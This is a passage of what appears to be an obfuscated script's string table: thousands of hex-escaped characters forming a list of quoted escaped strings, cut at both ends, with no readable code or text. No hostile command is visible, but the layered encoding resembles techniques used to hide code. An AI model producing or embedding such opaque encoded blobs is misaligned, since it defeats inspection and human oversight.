x5C\x61\x5C\x71\x5C\x70\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x75\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x71\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x36\x5C\x43\x5C\x31\x6B\x27\x2C\x27\x5C\x31\x62\x5C\x72\x5C\x31\x62\x5C\x6E\x5C\x36\x5C\x31\x68\x5C\x72\x5C\x38\x5C\x78\x5C\x4D\x27\x2C\x27\x5C\x34\x5C\x31\x62\x5C\x31\x78\x5C\x36\x5C\x31\x68\x5C\x70\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x34\x5C\x31\x62\x5C\x6F\x5C\x6F\x5C\x61\x5C\x54\x5C\x34\x5C\x38\x5C\x65\x5C\x31\x32\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x72\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x38\x5C\x79\x5C\x72\x5C\x62\x5C\x6B\x5C\x65\x5C\x62\x5C\x68\x5C\x6E\x5C\x62\x27\x2C\x27\x5C\x75\x5C\x6E\x5C\x62\x5C\x74\x5C\x61\x5C\x6E\x5C\x38\x5C\x42\x5C\x72\x5C\x62\x27\x2C\x27\x5C\x77\x5C\x65\x5C\x62\x5C\x78\x5C\x6E\x5C\x62\x5C\x79\x5C\x61\x5C\x6E\x5C\x39\x27\x2C\x27\x5C\x31\x67\x5C\x72\x5C\x62\x5C\x42\x5C\x65\x5C\x62\x5C\x76\x5C\x6E\x5C\x62\x5C\x41\x27\x2C\x27\x5C\x65\x5C\x62\x5C\x45\x5C\x6E\x5C\x62\x5C\x44\x5C\x61\x5C\x6E\x5C\x67\x5C\x31\x27\x2C\x27\x5C\x72\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x38\x5C\x76\x5C\x6E\x5C\x62\x5C\x7A\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x67\x5C\x34\x5C\x72\x5C\x62\x5C\x47\x5C\x65\x5C\x39\x5C\x31\x67\x5C\x6E\x27\x2C\x27\x5C\x38\x5C\x42\x5C\x61\x5C\x6E\x5C\x38\x5C\x41\x5C\x72\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x4D\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x62\x5C\x31\x68\x5C\x61\x5C\x54\x5C\x34\x27\x2C\x27\x5C\x31\x68\x5C\x46\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x62\x5C\x31\x66\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x37\x5C\x4A\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4E\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x67\x5C\x31\x5C\x6F\x5C\x31\x32\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x38\x27\x2C\x27\x5C\x76\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x27\x2C\x27\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x67\x5C\x34\x27\x2C\x27\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x6F\x5C\x37\x5C\x4A\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6F\x5C\x37\x5C\x4A\x5C\x6F\x5C\x65\x5C\x31\x32\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x62\x5C\x32\x5C\x6F\x5C\x72\x5C\x38\x5C\x41\x27\x2C\x27\x5C\x52\x5C\x34\x5C\x43\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x5C\x43\x5C\x72\x5C\x39\x27\x2C\x27\x5C\x4F\x5C\x72\x5C\x39\x5C\x32\x5C\x65\x5C\x36\x5C\x31\x68\x5C\x6E\x5C\x34\x5C\x31\x62\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x38\x5C\x45\x5C\x72\x5C\x39\x5C\x48\x5C\x65\x5C\x36\x5C\x31\x68\x27\x2C\x27\x5C\x6E\x5C\x34\x5C\x31\x62\x5C\x61\x5C\x6E\x5C\x67\x5C\x36\x5C\x72\x5C\x39\x5C\x4B\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x31\x68\x5C\x6E\x5C\x34\x5C\x31\x62\x5C\x6E\x5C\x38\x5C\x45\x5C\x61\x27\x2C\x27\x5C\x6E\x5C\x38\x5C\x44\x5C\x72\x5C\x39\x5C\x31\x32\x5C\x65\x5C\x36\x5C\x31\x68\x5C\x6E\x27\x2C\x27\x5C\x34\x5C\x31\x62\x5C\x61\x5C\x6E\x5C\x67\x5C\x37\x5C\x72\x5C\x39\x5C\x31\x36\x5C\x65\x27\x2C\x27\x5C\x39\x5C\x5A\x5C\x65\x5C\x67\x5C\x36\x5C\x6E\x5C\x38\x5C\x45\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x5C\x54\x5C\x34\x5C\x31\x68\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x68\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x38\x5C\x31\x61\x5C\x6F\x5C\x72\x5C\x31\x32\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x37\x5C\x4F\x27\x2C\x27\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x39\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x67\x5C\x37\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x32\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x35\x5C\x6F\x5C\x38\x5C\x43\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x6F\x5C\x38\x5C\x44\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x48\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x27\x2C\x27\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x55\x5C\x30\x5C\x30\x5C\x32\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x67\x5C\x38\x5C\x6F\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6F\x5C\x38\x5C\x43\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x42\x5C\x30\x5C\x30\x5C\x68\x5C\x30\x27\x2C\x27\x5C\x32\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x6F\x5C\x37\x5C\x4F\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x39\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x7A\x5C\x30\x5C\x30\x5C\x44\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x30\x5C\x53\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x58\x5C\x30\x5C\x35\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x35\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x5C\x52\x5C\x36\x5C\x62\x27\x2C\x27\x5C\x6F\x5C\x72\x5C\x38\x5C\x31\x61\x5C\x52\x5C\x52\x5C\x34\x5C\x43\x5C\x46\x5C\x34\x27\x2C\x27\x5C\x31\x33\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x5C\x54\x5C\x34\x5C\x31\x68\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x64\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x76\x5C\x30\x5C\x30\x5C\x43\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x38\x5C\x30\x5C\x35\x5C\x31\x34\x5C\x36\x5C\x62\x5C\x72\x5C\x31\x32\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x27\x2C\x27\x5C\x31\x62\x5C\x65\x5C\x61\x5C\x6F\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x27\x2C\x27\x5C\x46\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x47\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x62\x5C\x6F\x5C\x72\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x6E\x5C\x36\x5C\x77\x5C\x70\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4A\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x62\x27\x2C\x27\x5C\x61\x5C\x70\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x6E\x27\x2C\x27\x5C\x36\x5C\x77\x5C\x70\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x42\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x48\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x70\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x71\x5C\x65\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x61\x5C\x6E\x5C\x56\x5C\x65\x5C\x62\x5C\x48\x5C\x6E\x5C\x36\x5C\x78\x5C\x61\x27\x2C\x27\x5C\x65\x5C\x36\x5C\x31\x33\x5C\x61\x5C\x54\x5C\x34\x5C\x31\x68\x5C\x46\x5C\x36\x5C\x31\x37\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x78\x5C\x72\x5C\x36\x5C\x78\x5C\x70\x5C\x36\x5C\x31\x37\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x78\x5C\x6E\x5C\x36\x5C\x31\x37\x5C\x65\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x39\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x27\x2C\x27\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x36\x5C\x56\x5C\x31\x34\x5C\x36\x5C\x78\x5C\x72\x27\x2C\x27\x5C\x36\x5C\x78\x5C\x70\x5C\x36\x5C\x31\x37\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x78\x27\x2C\x27\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x77\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x38\x5C\x30\x5C\x30\x5C\x69\x5C\x30\x5C\x30\x5C\x7A\x5C\x30\x27\x2C\x27\x5C\x35\x5C\x6F\x5C\x36\x5C\x31\x33\x5C\x61\x5C\x52\x5C\x34\x5C\x37\x5C\x46\x5C\x36\x27\x2C\x27\x5C\x78\x5C\x52\x5C\x61\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x36\x5C\x56\x5C\x31\x34\x27\x2C\x27\x5C\x36\x5C\x62\x5C\x6F\x5C\x72\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x4F\x5C\x30\x5C\x35\x5C\x61\x5C\x6E\x5C\x36\x5C\x77\x5C\x70\x27\x2C\x27\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x36\x5C\x62\x5C\x61\x5C\x52\x5C\x36\x5C\x77\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x62\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x4C\x5C\x30\x5C\x35\x5C\x6F\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x78\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x70\x5C\x31\x32\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x61\x5C\x52\x27\x2C\x27\x5C\x31\x34\x5C\x56\x5C\x65\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x36\x5C\x31\x66\x5C\x72\x27\x2C\x27\x5C\x36\x5C\x67\x5C\x4D\x5C\x34\x5C\x31\x33\x5C\x65\x5C\x36\x5C\x39\x5C\x61\x5C\x54\x27\x2C\x27\x5C\x34\x5C\x31\x68\x5C\x46\x5C\x36\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x30\x5C\x47\x5C\x30\x5C\x35\x5C\x61\x5C\x31\x34\x5C\x36\x5C\x77\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x4A\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x58\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x77\x5C\x30\x5C\x30\x5C\x67\x5C\x30\x5C\x35\x5C\x61\x5C\x6F\x5C\x36\x5C\x31\x66\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x79\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x6F\x5C\x36\x5C\x31\x62\x5C\x65\x5C\x61\x5C\x6F\x5C\x30\x5C\x35\x5C\x30\x27\x2C\x27\x5C\x6A\x5C\x30\x5C\x30\x5C\x31\x33\x5C\x30\x5C\x30\x5C\x53\x5C\x30\x5C\x35\x5C\x61\x27\x2C\x27\x5C\x4D\x5C\x34\x5C\x31\x39\x5C\x4D\x5C\x36\x5C\x56\x5C\x31\x34\x5C\x36\x5C\x77\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x31\x66\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x41\x5C\x30\x5C\x30\x5C\x42\x27\x2C\x27\x5C\x52\x5C\x52\x5C\x52\x5C\x61\x5C\x52\x5C\x52\x5C\x56\x5C\x46\x5C\x67\x5C\x39\x27\x2C\x27\x5C\x65\x5C\x67\x5C\x67\x5C\x6E\x5C\x67\x5C\x62\x5C\x6E\x5C\x67\x5C\x63\x5C\x6E\x27\x2C\x27\x5C\x67\x5C\x6C\x5C\x6E\x5C\x67\x5C\x64\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x5C\x38\x27\x2C\x27\x5C\x7A\x5C\x72\x5C\x59\x5C\x4D\x5C\x34\x5C\x38\x5C\x65\x5C\x67\x5C\x64\x5C\x70\x27\x2C\x27\x5C\x38\x5C\x7A\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x5C\x38\x5C\x7A\x5C\x65\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x34\x5C\x37\x5C\x46\x5C\x39\x5C\x31\x38\x5C\x65\x5C\x67\x5C\x67\x5C\x6E\x5C\x67\x27\x2C\x27\x5C\x62\x5C\x6E\x5C\x67\x5C\x63\x5C\x6E\x5C\x67\x5C\x6C\x5C\x61\x5C\x52\x5C\x56\x27\x2C\x27\x5C\x46\x5C\x67\x5C\x66\x5C\x65\x5C\x67\x5C\x6A\x5C\x61\x5C\x54\x5C\x50\x5C\x46\x27\x2C\x27\x5C\x34\x5C\x31\x61\x5C\x72\x5C\x59\x5C\x6E\x5C\x37\x5C\x39\x5C\x72\x5C\x37\x5C\x67\x27\x2C\x27\x5C\x70\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x27\x2C\x27\x5C\x30\x5C\x77\x5C\x30\x5C\x30\x5C\x74\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x65\x27\x2C\x27\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x5C\x34\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x34\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x61\x5C\x4D\x5C\x37\x5C\x39\x5C\x70\x5C\x34\x5C\x31\x61\x27\x2C\x27\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x35\x27\x2C\x27\x5C\x61\x5C\x71\x5C\x72\x5C\x34\x5C\x31\x61\x5C\x65\x5C\x30\x5C\x35\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x34\x5C\x30\x5C\x30\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x27\x2C\x27\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x66\x5C\x30\x5C\x30\x5C\x6A\x5C\x30\x5C\x30\x27\x2C\x27\x5C\x43\x5C\x30\x5C\x30\x5C\x62\x5C\x30\x5C\x35\x5C\x6E\x5C\x37\x5C\x39\x5C\x70\x27\x2C\x27\x5C\x36\x5C\x30\x5C\x30\x5C\x37\x5C\x30\x5C\x30\x5C\x6B\x5C\x30\x5C\x30\x5C\x79\x27\x2C\x27\x5C\x30\x5C\x35\x5C\x61\x5C\x71\x5C\x72\x5C\x31\x6B\x5C\x31\x62\x5C\x6E\x5C\x37\x5C\x39\x27\x2C\x27\x5C\x6B\x5C\x